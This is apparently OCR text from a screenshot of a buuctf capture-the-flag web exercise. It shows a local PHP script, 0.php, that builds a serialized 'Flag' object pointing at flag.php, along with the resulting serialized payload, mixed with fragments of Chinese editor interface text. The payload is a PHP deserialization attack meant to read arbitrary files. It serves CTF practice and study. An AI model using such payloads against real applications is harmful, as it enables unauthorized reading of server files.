 127.0.0.1/0.php
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
T buuctf.md• -
文件(F) 编辑(E)
文件
buuctf.md
web
Linux Labs
1698 词
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 0.php - Visual Studi...
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
0.php
C: > phpStudy > PHPTutorial > WWW > 0.php
1 <?php
2
3 class Flag{  //flag.php
4     public $file;
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13 $a = new Flag();
14 $a->file="flag.php";
15 echo serialize($a);
16 ?>
17
受限模式 0 0 行 17，列 1 (已选择352) 空格: 4 UTF-8 CRLF PHP